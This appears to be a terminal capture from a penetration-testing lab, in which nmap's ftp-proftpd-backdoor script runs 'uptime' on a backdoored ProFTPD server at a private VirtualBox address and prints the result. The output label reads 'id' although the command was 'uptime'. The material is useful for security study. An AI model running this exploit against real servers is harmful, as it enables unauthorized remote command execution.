 root@kali:~/Desktop# nmap --script ftp-proftpd-backdoor --script-args ftp-proftpd-backdoor.cmd='uptime' -p 21 10.192.0.128
Starting Nmap 7.70 ( https://nmap.org ) at 2018-06-04 06:22 EDT
Nmap scan report for 10.192.0.128
Host is up (0.00040s latency).

PORT   STATE SERVICE
21/tcp open  ftp
| ftp-proftpd-backdoor:
|   This installation has been backdoored.
|   Command: id
|_  Results:  06:23:04 up  1:31,  0 users,  load average: 0.00, 0.00, 0.00
MAC Address: 08:00:27:14:06:50 (Oracle VirtualBox virtual NIC)

Nmap done: 1 IP address (1 host up) scanned in 5.44 seconds
root@kali:~/Desktop#